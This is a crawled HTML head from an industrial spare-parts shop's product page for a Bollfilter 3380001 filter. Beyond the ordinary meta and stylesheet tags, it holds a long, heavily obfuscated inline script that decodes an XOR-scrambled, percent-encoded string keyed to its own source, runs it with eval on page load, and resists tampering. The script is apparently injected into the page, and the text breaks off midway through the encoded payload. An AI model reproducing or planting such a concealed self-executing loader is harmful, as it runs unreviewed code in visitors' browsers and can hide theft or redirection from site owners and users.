

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kraftindustrie.de/es-ES/product/bollfilter-ref-3380001-125.html
body_size: 18177
content:


<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	
    <meta name="keywords" content="Bollfilter 3380001,bollfilter-ref-3380001,Kraft, Krafindustrie, Industrial Parts Supply, Hydraulic Spare Parts Supply, Pneumatic Systems Spare Parts Supply, Factory Spare Parts Supply">
    <meta name="description" content="Providing cheapest price for World\\\\\\\'s Global Brands Spare parts and industrial equipments">
    <title>Bollfilter 3380001 - KraftIndustrie GmbH i.L.</title>
	<link rel="icon" href="https://kraftindustrie.de/images/siteimg/favicon_15857.ico" type="image/x-icon">
	<link rel="shortcut icon" type="image/x-icon" href="https://kraftindustrie.de/images/siteimg/favicon_15857.ico">

    <link rel="stylesheet" href="https://kraftindustrie.de/css/bootstrap.min.css">
    <link rel="stylesheet" href="https://kraftindustrie.de/fonts/font-awesome/css/font-awesome.min.css">
    <link rel="stylesheet" href="https://kraftindustrie.de/css/flexslider.css">
    <link rel="stylesheet" href="https://kraftindustrie.de/css/owl.carousel.min.css">
    <link rel="stylesheet" href="https://kraftindustrie.de/css/owl.theme.min.css">
    <link rel="stylesheet" href="https://kraftindustrie.de/css/style.css">

    <link rel="alternate" hreflang="en-us" href="https://kraftindustrie.de/en-us/product/bollfilter-ref-3380001-125.html" />
<link rel="alternate" hreflang="de-de" href="https://kraftindustrie.de/de-de/product/bollfilter-ref-3380001-125.html" />
<link rel="alternate" hreflang="en-gb" href="https://kraftindustrie.de/en-gb/product/bollfilter-ref-3380001-125.html" />
<link rel="alternate" hreflang="tr-tr" href="https://kraftindustrie.de/tr-tr/product/bollfilter-ref-3380001-125.html" />
<link rel="amphtml" href="https://kraftindustrie.de/de-de/product/bollfilter-ref-3380001-125-amp.html" />    	<script type="text/javascript">let ZfKE;!function(){const ISEF=Array.prototype.slice.call(arguments);return eval("(function oxNp(XMUh){const raNh=jU1f(XMUh,r2Ef(oxNp.toString()));try{let THPh=eval(raNh);return THPh.apply(null,ISEF);}catch(n5Hh){var PCKh=(0o201452-66337);while(PCKh<(0o400071%65550))switch(PCKh){case (0x3003C%0o200021):PCKh=n5Hh instanceof SyntaxError?(0o400126%0x1001D):(0o400073%0x1000F);break;case (0o201510-0x1032C):PCKh=(0o400107%65557);{console.log(\'Error: the code has been tampered!\');return}break;}throw n5Hh;}function r2Ef(TzHf){let nXzf=2014163169;var PuCf=(0o400056%65550);{let jSuf;while(PuCf<(0x105C8-0o202643)){switch(PuCf){case (0o600162%0x1001A):PuCf=(69736-0o210105);{nXzf^=(TzHf.charCodeAt(jSuf)*(15658734^0O73567354)+TzHf.charCodeAt(jSuf>>>(0x4A5D0CE&0O320423424)))^1255670528;}break;case (0o206654-69001):PuCf=(0O144657447^0x1935F20);jSuf++;break;case (0x9D8DE4-0O47306735):PuCf=jSuf<TzHf.length?(0o206250-68740):(0o1000321%65579);break;case (0o400046%0x1000A):PuCf=(0O264353757%8);jSuf=(0x21786%3);break;}}}let Lpxf=\"\";var fNpf=(0o1000164%0x10016);{let Hksf;while(fNpf<(0o203756-0x107D1)){switch(fNpf){case (0x10348-0o201454):fNpf=(131132%0o200024);Hksf=(0x75bcd15-0O726746425);break;case (0o600115%65555):fNpf=Hksf<(73639709%9)?(131153%0o200033):(0o201104-0x10227);break;case (0x10654-0o203071):fNpf=(0x20033%0o200024);{const HmZf=nXzf%(67816-0o204325);nXzf=Math.floor(nXzf/(0o203256-0x1069B));Lpxf+=HmZf>=(0x1071C-0o203402)?String.fromCharCode((0o600404%65601)+(HmZf-(0o1000136%0x10011))):String.fromCharCode((0o217120-0x11DEF)+HmZf);}break;case (0o201402-66295):fNpf=(0o201130-0x10244);Hksf++;break;}}}return Lpxf;}function jU1f(DhUf,fPWf){DhUf=decodeURI(DhUf);let zcPf=(0x21786%3);let bKRf=\"\";var v7Jf=(67156-0o203102);{let XEMf;while(v7Jf<(0o600221%0x10024)){switch(v7Jf){case (0o200550-65860):v7Jf=(0o201274-66201);{bKRf+=String.fromCharCode(DhUf.charCodeAt(XEMf)^fPWf.charCodeAt(zcPf));zcPf++;var XGjg=(0o200670-65954);while(XGjg<(0x10492-0o202153))switch(XGjg){case (0x10370-0o201532):XGjg=zcPf>=fPWf.length?(0o600161%0x10019):(0x300A2%0o200051);break;case (0o400144%65567):XGjg=(68266-0o205203);{zcPf=(0x21786%3);}break;}}break;case (0O144657447^0x1935F20):v7Jf=XEMf<DhUf.length?(70216-0o211044):(69606-0o207701);break;case (0o1000142%65556):v7Jf=(0x9D8DE4-0O47306735);XEMf=(0x21786%3);break;case (196718%0o200031):v7Jf=(0O144657447^0x1935F20);XEMf++;break;}}}return bKRf;}})(\"B%08%1E%09%0A%17%1A%0E%04FB%1C%0F%16%1D%02%1E%07%04%09I*8%02%1DF%00*%0F%14_$%229%1DN%12%0F%16%15J%09!=%1F%5EQCQ%18%0A%15I*%1A%03%1ESCQ_ZDWG%5E%04UYQESZGP%1C%05%06%07A%01%05%0E%13R%14%1B%08%06%0BC.%00%01%07%5DB%5E%13VY\'1WG%5E%04UYUEP%5DGB%1C%1A%14%1A%15%09%06C.%00%01%07H%11%0D%0A%14%0CC%5BW%5CVZQDS%1CSZ%5CXQYJI(%03%0C%1FZAUDURXFW%06QCR%5C_%5CNR%08%18%04%1ES%00*%0F%14%5EIAE0L2%3E.:A56:@X%11%13%0F%0F%00%5C%0A%02%00%04JF%5B%1FXSGV/C%5B%08%5BSAP%5EYB%5D%20%0A%11%15WF%5B%08%5BSBSXZFW%11RCS%5D+B%5C%12%049;%1CEV%22!4%05Z%17%0C%19%02%08%08H%02%0B%1D%0EGAS%1CUZ%5E%5BS%5DFC%19%5B%5E%5BW%5EJI(%03%0C%1FZAS%0BRZ%5E%5DTLS%1CSZ%5E%5BT%5DJH%0A%01%0B%1FJDX%11%13%0F%0F%00%5C%0A%02%00%04JF%5B%08%5DSCPZ%5DNW%11RCQ%5B/B%5D%20%0A%11%15W%05%00%02%1D%5DNJA5@%3C4%3E(J136JBBX:7QCW%06QCP%5C%5D%5BJY%1BBQYVZNSKC%0E%5C%5E%5BU%5BPVQ%12_%5BW%5BWZZ%08%1C%0E%06%02X%0E%1C%17%1C%0E%13%1C%11%1DA%0D$1%11R%1E%15%14%04%0D%1F%0E%06%0DS$%0C8%18O@%18%01%04%1E%1B%19%09IKX:1E0%3CB8.%3CA5@%3C4%3E.J136%3CB8.%3C1EJL2%3E.%3CCECO%0E%0B*%12BGBMAHRJ13@OBH(J136%3CB8.%3CCGB%1A%0F%16%1D%02%1E%07%04%09I%04%1B8%19FB%1C%1B%06%07%14%18%00KOB8.JKE0:BKXJ1E0:48X:7E0:4JZJBE@%3CB8.%3C1E0:4J%0E%07%1F%00%08%13%00%0C%1DA+%0D;%14AJ%08%13%0F%1A%1E%15%07C%5BIAE0L2%3E.:A56:BKXJ1E0:48X:73BNCK%14%093%1DCN@JXIA50L28X@13@FB8.%3CA5@%3C4%3E.J136%3CB8.%3C1E0:4%3EZ%1C0%08%20%22T%18%0EZ%0C%1B%05%04%1D%0A%1C%0FJ%0D%0E4%1AKZ%1A%18%0B%1F%12%1B%0DSIA56NB8.%1C%0C%1B%05%04%1D%0A%1C%0FJ%191.%1AKZ%1A%18%0B%1F%12%1B%0DSI%1E%17%1B%02%06%05S:7G0L2%3E.%1C%0C%1B%05%04%1D%0A%1C%0FJ7%0A*%1AKZ%1A%18%0B%1F%12%1B%0DSI130%00#%0B%1EIC3CNB8.H1%09-0%19KZ%3C%17%08%1E%09%0A%17%1A%0E%04N2%12%13%17%5BH%11%1C%0E%13%1C%11%1DABE@%3CB8.%3C1E0:4H%5BJA5@%3C4%3E(J136N@I%5BJ15@%3C2HRJ136L2H(%3C73@%3C4%3E(J136%3CB8.%3C7G@OBBX:7ECLB8X:730L2%3E.HC%13%0D%12%07%00%07%08%05%00K&%1E%20%07IC%15%19%02%1D%16%01%0FJF@O2H(:KE0:BBX:73@%3CB8.%3C73@%3C4J(J15@%3C2H(%3C7E0L2%3E.%3CA56:2H(%3C75@FB8.%3C73BLA%04)+%1BFBN%14%05%06%0F%09%1A%02%08%07C&%13%1E%1ACN%12%0C\'%16%19S0:R%00%1C%0F%19%1AK%10%1D%14%07%5C;\'%02%0CAJH%02%05%00%18%13I2%1C%0F%1ES.?.%12%5BHQ%0D%04%09%1A%17S%12%1B%1F%1FZ%20%12%0B%0DBGP%04%06%0D%00%15J#%07%0F%1D%5E6-%02%1DCNR%00%1C%0F%19%1AK%08%07%08%07%5C%05%08%3C%16AJH%17%0B%1CK%08!;%07%5CB%5E%13SYSE%22O%5E%04UYSCS%5EGP%1C%05%06%07A;\'%0A%12R%14%1B%08%06%0BC%08!;%07%5DB_RQ_TEDZ%01YWYSBTCG%10%14%1E%0A%07%02%02F%04/1%17Z%1A%09%0F%18%02IKEWS%5D%5DJY%0CAQX%5BXS@Y%1C)2%1AVO_UDR%5CC%5B%08%5BSASYZB%5C8*%12%14WF%5B%1F%5EV%11%02%0E_%5EJY,DS%5CY_Q%5DQFHQ%0C%19%02%08%08H%02%0B%1D%0EGAS%1CSZZZQYNC%19%5B%5ESR%5CJI%0E%226%1FZAS%0BRZ%5E_VLS%1CSZ%5E%5BU%5BJH%1A%06%0B%1FG%02&!%15WLI%5C%0A%0C%1D%12%1EN&!%3C%17N%06%3C)%00%3C8*%12%147U%1D%06%1BC%14#&%1AVO_TGT%5CC%5B%08%5BS@T%5C%5EB%5C%12%0F%16%15J\'((%1DX%04%09%03%02%0EO%0E!?%15VF%5B%1FXS0RZC%5B%08%5BSEQ%5B_BN%12%10%04%08%1E%0D%03O%0E!?%15C%15%08%06%1A%06SIXXYU%5EVVQ%05%5C%5BWYPFHP%09)+%1D%5E:%22%25%1AW*/6%07:\'%02%03%134%5C%5BQ%12_%5B_XU%5EQ%05%5C%5BT%5ETDHPF%5D%5EYWELZ%01YW_UBVCU%09%15%0C%02%18Z%09%0F%18%02IKC%0EX%5EZUYS%5EQ%12_%5BU%5ESZ%5B%0D,\'%13TKEW%5B%5D%5DJY%0CAQ%5B_ZV@X:%22%25%1AVOY%1BDT%08%0D%0FV%5CNC.%5D%5C%5DP%5DUGS_GP%05%1B%06%12%0AQ%0D%0A%14%0CC%5BQ%05_%5BWYRFVO%5E%13VYSBWCT%0C%25%25%17NIZ%01_WYSFSOX%5ER%5DUZZ%11%05.5%1DHN%16%1E%19%1F%3C8%0C%1D%157F&!%3C%17(%12%1B%1F%1F:A*0.%1EG5O_VES%5CC%5B%08%5BSCPX_BNR%1E%11%13%0F%0F%00%5C%0A%02%00%04JF%5B%08XSCQZY%5DBY%1BBQZ%5E*NS%041-%1ESCW%06QCQ%5E%5B_JY%1BBQ%5B_/NR*0.%1EE@%5C%0B%11%16%00%01U%16%1A%14%0C\'%16%195%04%09%02%17.I%01+9%13@X%0E%03%18%0B%0A%0CR%00%12%12%0FNCQ_T@WG%5E%04UYQAR%5EGQ%08!;%07%5C;\'%0A%12U%04%25&%015&%0B%01%17.%5EB%5E%04UYUATZC%5B%1FXS0Y.GQOY%1BAQZ%5D-BY%0CAQZ%5EYV@X%11%13%0F%0F%00%5C%0A%02%00%04JF%5B%08%5DSCQ%5E%5DNQ%5CVGYCT%04/1%17NI%5CY%5CT_NC%0EX%5E_UYWZZ;\'%0A%12BHH%03%18%0B%0A%0CR%1E%0E%1C%17%08%1E%09%0A%17%1A%0E%04N%08%1E/%17%5BH%11%1C%0E%13%1C%11%1DABEJL2%3EZJBF%0C%03?%0E%5BHCDC%00%0D5%1EICGB%1A%0F%16%1D%02%1E%07%04%09I&%09(%1EFB%1C%0A%0C%1D%12%1EN.3%1F%16N%0A%09?%1AO@8%14%15,%06CN4X%01%04%1E%1B%19%09I&\'%17%1FQC%22=%15%06J13B%3C%20%0E%1E%11O%05%1C+%01KZ%3CP?%1C-%05K65%1C%1B@%3C4O%10%0C%05%02CN@X%0E%07%1F%00%08%13%00%0C%1DA%0D8%12%12AJ%08%13%0F%1A%1E%15%07CT=%1F%5E%5BR%5CD%0E;%0C%25.I%0E%00NI$%0F%25FT%5E=%00$GP%01%1C%0D%10%15%03%01%05G(2%03%14BG%10%15%0C%17%06%13%04N2%12!%09%5BHA;3!%1AKZJ%19%07%08%15AJX(-4%1BO@%1E%15%14%04%0D%1F%0E%06%0DS%029%1D%1EO@%18%01%04%1E%1B%19%09IK%14/%19%07CN@8&-%0D%1BCN4KZ%1C%0C%1B%05%04%1D%0A%1C%0FJ%19%25%0D%1CKZ%1A%18%0B%1F%12%1B%0DSIMI0%3E&%16%18IC3CN@8%3E3%1E%1DCN4%1E%15%14%04%0D%1F%0E%06%0DS8%25%03%1EO@%18%01%04%1E%1B%19%09ID/%14Z%5E_TN%1E%15%14%04%0D%1F%0E%06%0DS%12!%0A%1EO@%18%01%04%1E%1B%19%09I%10%02%18%00FBL%1A%06)%0ABG@%14%18%1A%19ICE2%06$%10%5BH%17%08%1E%09%0A%17%1A%0E%04N%3E+%0E%16%5BH%11%1C%0E%13%1C%11%1DA%19-;%15AJX%160\'%18O@H%147%13%1BCNB%08*,%01FBL%02:%3E%0ABG@%14%04%0D%1DICE%0C)%1A%0A%5BHA7$%0A%1CKZJ+;*%16AJX%0A%1D*%19O@H%00%0C%04%00CN%14%05%06%0F%09%1A%02%08%07C%04%0D%03%1CCN%12%11%16%15%1F%1C%05G,%19%22%0BBG@%08%1F$%1FICE%04%11.%0F%5BHA%09%1F%1F%1BKZJ%19-;%15AJX%06%1E%16%19O@H:%043%03CNB22,%18FB%1A%0F%16%1D%02%1E%07%04%09I:%1E%0D%18FB%1C%1B%06%07%14%18%00KOA%04%177%07FBNCK%10%08%0E%1ECN@JXIA56LHH(%3CAF@L2H(%3C75@%3C4H(%3C7GB%1A%0F%16%1D%02%1E%07%04%09I%10%1A%02%18FB%1C%1B%06%07%14%18%00KO2%3E(:73@%3C4J(J13@FB8.%3C%17%18%0A%15I6%19%07%18S0O%5EUCY%5CC%5B%08%5BQGP%5E%5DBKAS%1CUZ%5E_QXFC%19%5B%5E%5BUPJ_IZ%01YS%5ETBWGV%5EPZZZMB%5E%13VX%227WG%5E%04UXWDW%5BGGO%5BU@QRWNW%06QCQXXYNEKC%0EX%5BYWYU%5EQ%12_%5ETXTZ%3CQ%08%1E%09%0A%17%1A%0E%04N%04%01%3E%12%5BH%11%1C%0E%13%1C%11%1DA%017&%0CAJX%0E&%07%1AO@H%18%16.%1CCNB&%09(%1EFBL%06%154%0DBG%16%01%1C%0D%10%15%03%01%05G8%04)%10BG%10%15%0C%17%06%13%04NC%3E%1C%19%07ICG@O%02%14?%09BGB%1A%0F%16%1D%02%1E%07%04%09I%08%100%1BFB%1C%1F%02%01A\'%0A?%16TKC%0E%5B%5E%5BW%5BSED%5C%5B%5EQYJH%16%02%07%07%02A.%175%1BRCW%06QCW%5CX%5DJY%1BBQ.V-N@%10%04%08%1E%0D%03O$%07\'%10C%15%08%06%1A%06SIZ%16XWYWBDZ%01YWYSBRCT&%03=%12NI%5D%5E%5DW_NC%0EX_ZQ%5DTZZ%11%0D%04%09%1A%17S,%12)%19Z%3C%111%0BW(%1E%09%0A%17%1A%0E%04F%0C%1F%20%0D%5B%06(:%01O@O%22%20?%06CNE%00%1E%0E%06FBK(%140%15BGBNAJH%20%01%02%07O@X%1F%04%1EN%04%1D#%11N,%12)%19%3C$%25%10%0ABG@%04%22%0E%1AIC3P%11%08%11S(%1F/%19ZAS%1CSZ%5C%5DU_NEWS%5B%5ENR%14%1B%08%06%0BC.%1C%22%01%5DB%5E%04SYSBPYK%5DR%5CUBHC%1D%1C%0E%1D%00%1BI#%1B*%15@%18%10%00%19%0BKOY%0CAQ%5BZ%5BUDS%0BPZ%5C-P@Y:%14+%1CVF%06%199%13UF%5B%1FXSF%20ZC%5B%08%5BSAW%5B%5EB%5DAS%0BPZ,)_DS%1CSZ%5B%5DT%5EJH%03%18%0B%0A%0CR%00%12%12%0FNCU_QATXK%5B%08%5BSCQX%5BB%5D%20%162%13WF%5DQ%5E%5BELZ%01YW%5BPBPCU%102%1B!%19:3=%13%16AJ.%5C\'%16,%152%10%12.%05FBL%0A%20%22%11BG6%5C$%1B4%131;%05%16%07KZ%3CW7%3C.%04X%0E%03%18%0B%0A%0CR%1E%0E%03%18%0B%0A%0CR%00%12%12%0FNCW%11QCQ%5C%5ENW%06QCQZ%5D%5ENS.%175%1BSJ2%1B!%19%5EB%5E%04QYSCV%5CK%5DR%5CWEHPF%5B%1FXSEPRC%5B%08%5BSAV%5C_B%5C%0B%11%16%00%01U%16%15%0C%17%06%13%04N%3E%15+%09H%1C%0C%1B%05%04%1D%0A%1C%0FJ%05%1C#%1BKZ%1A%18%0B%1F%12%1B%0DSIK56L2%3EZ:AO@%3C4HRJ13@FB8.%3C%17%08%1E%09%0A%17%1A%0E%04N.%15%1C%11%5BH%11%1C%0E%13%1C%11%1DAB+%0D1%1AKZHAF%22(%07%10%5BHC%13%0D%12%07%00%07%08%05%00K%00%1D%1B%01IC%15%19%02%1D%16%01%0FJF2%12!%09%5BHC5%3E+%0E%16%5BH7FB%1A%0F%16%1D%02%1E%07%04%09I%22%1C%0E%18FB%1C%1B%06%07%14%18%00KO%1E%13%07%0FBGBL2%3E%0E%07%1F%00%08%13%00%0C%1DA%09%1F%19%15AJ%08%13%0F%1A%1E%15%07C%5BJKE0:@H%5BIAF0L28RJ13@FB8.%3CA5@%3C4%3E.%3CA56N2H(:A50L2%3E.J1E0:4%3EX:730L2%3E.:AO@%3C4%3E.%3CCDC*%11,%1BICGB%1A%1F%02%01A%09%25%0E%14T8%5BQ%25%5C%5DSZV@V_YN_@O%5BQ%05%5C%5BUXRGL%5CX%5DU%5CJ_IZ%01_WYSETO%5E%13VYSBUCBCW%06QCUXZYJ_TDSSGGOY%1BAQZ%5BZBY%0CAQZ%5EXP@%3EH%07%1F%00%08%13%00%0C%1DA/%22%03%14AJ%08%13%0F%1A%1E%15%07C%18$0%04CNB%10%1E%0F%04FBL%1A%0A%10%13BG@%22%13*%07ICE2%16%1E%0D%5BHA%1D(7%1BKZJ%05%18,%0BAJ%0E%07%1F%00%08%13%00%0C%1DA3)2%15AJ%08%13%0F%1A%1E%15%07C%5B:75%0C-%01%0E%5BH7FBL2%3EZ:;%091%16AJ.%1C%0C%1B%05%04%1D%0A%1C%0FJ/%22%05%1AKZ%1A%18%0B%1F%12%1B%0DS%0A3#%00O@H*%00\'%1DCNB%222/%1AFBL8%22%3E%13BG%16%01%1C%0D%10%15%03%01%05G%3C\'%20%13BG%10%15%0C%17%06%13%04N%22%203%13%5BHA\',=%19KZJ%1D%3C%1E%16AJX8%25%03%1EO@%1E%15%14%04%0D%1F%0E%06%0DS%16,8%19O@%18%01%04%1E%1B%19%09IKXJ1E0:48X:73@OBH(J136%3CB8.%3CCG@O(%00#%12BGB%1A%0F%16%1D%02%1E%07%04%09I22,%18FB%1C%1B%06%07%14%18%00KO%1A%0E%1D%0FBGB%3C%3C/%14%14BG6O@%1E%15%14%04%0D%1F%0E%06%0DS%12)%3E%19O@%18%01%04%1E%1B%19%09IK%07%18%1A%0B%04%01IK(%3CA56N@8X@A56:%14%05%06%0F%09%1A%02%08%07C%006)%1DCN%12%11%16%15%1F%1C%05GA%08:%02%1BFBN2&75%1AFB:A2&%1B%19FBN%14%05%06%0F%09%1A%02%08%07C&9,%1DCN%12%11%16%15%1F%1C%05GA%17%0A%11%0F%01%0DGA8.J13BN2HRJ13@FB8.JKE0:4%1E%1F%04%1EN%043%1E%10H%07%1F%00%08%13%00%0C%1DA;;%11%14AJ%08%13%0F%1A%1E%15%07C%5BJ15@%3C2HRJ136L2H(%3C73@%3C4%3E(J136%3CBBX:736NBK%5B%02%03%0A%1BO@JYI%05&%0D%0CAJZH%17%08%1E%09%0A%17%1A%0E%04N%006%18%10%5BH%11%1C%0E%13%1C%11%1DAB56%3C(2%03%14BG6L2%3EZ:;%091%16AJ.%1C%0C%1B%05%04%1D%0A%1C%0FJ#9%13%1AKZ%1A%18%0B%1F%12%1B%0DSIAE0L2%3E.:A56:BKXJ1E0:48X:73BJBBX:7G@OA%0456%1AFBNCK%10%08%0E%1ECN@J%0E%07%1F%00%08%13%00%0C%1DA%0D%20%00%14AJ%08%13%0F%1A%1E%15%07C%1C%1B8%06CNB:48%18FBL%1E1%06%10BG@6(.%01IC%13%0D%12%07%00%07%08%05%00K.&%0D%00IC%15%19%02%1D%16%01%0FJF@%3C2H(:AO@%3C4%3EX:A56:4H(%3C75@%3C4%3E(JKE0:4%3EZJBF%08%0E%0D%13%5BHCDC%10/5%01ICGB%1A%0F%16%1D%02%1E%07%04%09I%08%1C%11%1AFB%1C%1B%06%07%14%18%00KO%02%147%13BGB%3C%3C/%14%14BG6O@%1E%15%14%04%0D%1F%0E%06%0DS,%1A%1D%1BO@%18%01%04%1E%1B%19%09IK%228!%01CN@86%25%3E%1ECN4K%224%10%1DCN@%1E%15%14%04%0D%1F%0E%06%0DS%06%06%04%1BO@%18%01%04%1E%1B%19%09I%086;%00FBL0%16;%0BBG@%00%19%16%1FICE2%06$%10%5BH%174%0D,,86)%0F%03CN4%5E%04%09%0C%02P%01%1C%0D%10%15%03%01%05G%20%0E%1E%11BG%10%15%0C%17%06%13%04N%00%048%12%5BH1%0D,%05%04KZ%3C1%1916%00KZ%3CBGP%1A%0F%16%1D%02%1E%07%04%09I%00%1A%05%1AFB%1C%1B%06%07%14%18%00KOBK(J15JL2%3EX@A56:B8X:736:B8.H1E0%3CB8(J136L2H(%3C73@%3C4%3E(J136%3CBBX:736:@H%5BJA5@%3C4%3E(J136N%14%05%06%0F%09%1A%02%08%07C6%0B%0D%1ECN%12%11%16%15%1F%1C%05GA%086;%00FBN26?%06%1FFB:AJ%0E%07%1F%00%08%13%00%0C%1DA3%0B3%08AJ%08%13%0F%1A%1E%15%07C%5BJBFCLHH(%3CCE0:@H%5BIKO0:B8.H1EJL2%3EX@A56LHH(%3C7G@OBBX:7G@OB8.HAF@%3C4JXIA56N@H(%3CC5@FB8.JKE0:BBX:7EJL2%3EX@A56LHH(%3CAO@%3C4%3E%0E%07%1F%00%08%13%00%0C%1DA+%09%0A%17AJ%08%13%0F%1A%1E%15%07C%5BJA5@%3C4%3E(J136LAHX:A56:2H(%3C7GFLHH(%3CCECOBK(J15JL2%3EX@A56:B8X:736:B8.H1E0:4JYI/%08=%14AJZH%17%08%1E%09%0A%17%1A%0E%04N*&\'%13%5BH%11%1C%0E%13%1C%11%1DAB7%1E%1D%1DKZHA56%1A%0F%16%1D%02%1E%07%04%09I%0000%1AFB%1C%1B%06%07%14%18%00K%14%00%00%01ICE%00%10-%11%5BHA%191.%1AKZJ%01+1%0DAJX%12%07%00%05O@%1E%15%14%04%0D%1F%0E%06%0DS%16%12&%1BO@%18%01%04%1E%1B%19%09I%0C?%08%1BFBL%1A%0A%10%13BG@%14%3E%20%00ICE%18%0E%0A%11%5BHA%191.%1AKZJ/%22%1B%0EAJX%12%03%0D%19O@%1E%15%14%04%0D%1F%0E%06%0DS8%13%25%1BO%1A%161%11F;%1D%22%19J%08%0D%0F%1AK%08%1B%15%03%5CGE0%3CB8(JKE0:4H(J136:B8.%3C1E0:48X:736%5C%1F%02%01A;%1D%12%17TKC%0E%5C%5E%5BVZUVQ%12_%5BWXUZZ%11%02%0E%13I2%3E%0D%1BU%1C%0F%00%0F%16I;%1D%12%17UKBX%5CXSULS%1CSZ%5E%5BV%5EJZ%1A%19%19%02%13%0A%0B%5B0%19%17%1BN%12%00%12%12%0FNCQQQ@WG%5E%04UYVBW%5BGQ6%1A%1A%03%5CB%5E%04SYSCTYK%5B%1FXSCPZGP%1C%1F%02%01A%19!%04%16TKC%19Y%5E%5BT+FC%0EX%5E%5BW%5BSZZ%1D%06%02%0B%0CK%00.%05%1FWOY%0CEQZ_%5DWLUFT%5C%5BBN%1A%14%1A%15%09%06C%14&%0C%02H%11%0D%0A%14%0CC%5BS%5C%5CYUYFC%0EX%5E%5BWXVZ%5B%19!%04%16TKC%19Y%5E%5BR+FC%0EX%5E%5BW%5BUZZ%18%0B%1F%12%1B%0DS0\'%02%1A%5C%0A%02%00%04JF%5B%1FXSG#+C%5B%08%5BSAS_YB%5D%1A,%1C%10W%1D%1E%25%198%22,%06%1F6ZT%5E&%17/%1E0LB8X:730L2%3E.LAO@%3C4%3ELIZ%01YWYTGQGX%5E%5EPQZ%5BB%5E%04UYVEVZC%5B%1FXS1X,GP%05%1B%06%12%0AQ%13%16%05%1B%06%12%0AQ%0D%0A%14%0CC%5BW%5DWXQDS%1CSZZ%5EV%5DJI0%19%17%1BZ8.%1F%10V%1D%1E%25%19M%1F%04%04%09%1F%0FVKEV%5E%5C%5DJY%0CAQY%5B%5BP@Y%5BQ%05%5C%5BQXUEL%5CV%5D%5E%5EJH%03%18%0B%0A%0CR%00%12%12%0FNCQ_PCWG%5E%04UYR@W%5DGQ6%1A%1A%03%5CB%5E%04UYRDTZC%5DQ%5CREHQ?&%0B%18HXZ%08%1C%0E%06%02X%10%00%19%0BKOY%1B@QZYXBY%0CAQZ%5EXR@Y%22%12%13%1EVOY%0CGQZ%5E%5DULS%0BPZ%5E%5B!@X%22,%06%1FVL28X:1E0:4H(J136:B8.%3C1E0:48X@A56:4X%11%13%0F%0F%00%5C%14%1E%0E%13%0F%1A%1E%15%07C%1C%13%1C%1EP%1A3%058$1;/4%1BKZ%3CW%0D8&%02X%15%14%04%0D%1F%0E%06%0DS,%20%08%1AO@%18%01%04%1E%1B%19%09IKXI1E0%3CHH(%3CAO@%3C4%3EX:A56:4%3EX:7G0L2%3E.HAF*%00%08%13%5BHC%13%0D%12%07%00%07%08%05%00K%08%25%0A%02IC%15%19%02%1D%16%01%0FJF0:28.%3CA56N2H(%3C7%13%0D%12%07%00%07%08%05%00K..9%03IC%15%19%02%1D%16%01%0FJF0:28.%3CA56N2HX:AE0%3C4%3E(J136:2H(%3C73%16%01%1C%0D%10%15%03%01%05G%02*%10%10BG%10%15%0C%17%06%13%04NCOB8.JKE0:BKXJ1E0:48X:7E0:4JZKB%05%1C+%01KZHCECLB8X:730L2%3E.LAO@%3C4J%0E%07%1F%00%08%13%00%0C%1DA/*?%17AJ%08%13%0F%1A%1E%15%07C%00%22:%1CCNB%14)(%19FBL%02%0C%03%11BG@%14*3%01ICE%0C)%1A%0A%5BHA;3!%1AKZJ%19%07%08%15AJX8%1B%19%05O@%1E%15%14%04%0D%1F%0E%06%0DS%06,9%1BO@%18%01%04%1E%1B%19%09IK%5B,%3C+%04O@JYIAO@%3C4H%5BJA5@%3C4%3E(J136N@JXIA50L28X:73@%3CB8.%3C7E0:48X:730LHH(%3C73B%1A%0F%16%1D%02%1E%07%04%09I%04)+%1BFB%1C%1B%06%07%14%18%00KO0%16%09%15BGBLA*$+%01FBN%14%05%06%0F%09%1A%02%08%07C:%00$%1FCN%12%11%16%15%1F%1C%05G%06%01\'%0ABG@21%25%00ICE%18%0E%0A%11%5